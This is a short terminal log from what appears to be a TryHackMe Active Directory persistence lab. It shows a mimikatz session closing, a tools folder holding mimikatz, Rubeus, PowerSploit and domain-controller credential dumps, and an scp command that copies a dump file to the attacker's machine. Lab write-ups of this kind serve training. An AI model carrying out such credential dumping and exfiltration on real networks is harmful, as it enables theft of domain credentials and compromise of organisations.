 mimikatz # exit
Bye!
za\administrator@THMWRK1 C:\Tools>dir
 Volume in drive C is Windows
 Volume Serial Number is 1634-22A9
 Directory of C:\Tools
09/12/2022  05:36 AM    <DIR>          .
09/12/2022  05:36 AM    <DIR>          ..
09/12/2022  05:40 AM         1,719,769 cybex_dcdump.txt
06/30/2022  03:19 PM    <DIR>          ForgeCert
04/29/2022  11:48 AM    <DIR>          kekeo
04/30/2022  11:52 AM    <DIR>          mimikatz_trunk
04/30/2022  11:38 AM    <DIR>          PowerSploit
04/30/2022  12:47 PM           770,279 PowerView.ps1
06/30/2022  03:10 PM           417,280 Rubeus.exe
09/11/2022  10:39 PM         1,720,663 sarah.hilton_dcdump.txt
05/01/2022  04:17 PM           157,696 SpoolSample.exe
10/05/2018  11:36 PM               178 SpoolSample.exe.config
05/01/2022  04:17 PM           157,696 SpoolSample_v4.5_x64.exe
               7 File(s)      4,943,561 bytes
               6 Dir(s)  50,905,260,032 bytes free
za\administrator@THMWRK1 C:\Tools>exit
Connection to thmwrk1.za.tryhackme.loc closed.
┌──(root💀matrix)-[/home/cybex/lab/active_directory/persisting_ad]
└─# scp za.tryhackme.loc\\Administrator@thmwrk1.za.tryhackme.loc:c:/\tools/\cybex_dcdump.txt .
za.tryhackme.loc\Administrator@thmwrk1.za.tryhackme.loc's password:
cybex_dcdump.txt                                   100% 1679KB 419.5KB/s   00:04
┌──(root💀matrix)-[/home/cybex/lab/active_directory/persisting_ad]
└─#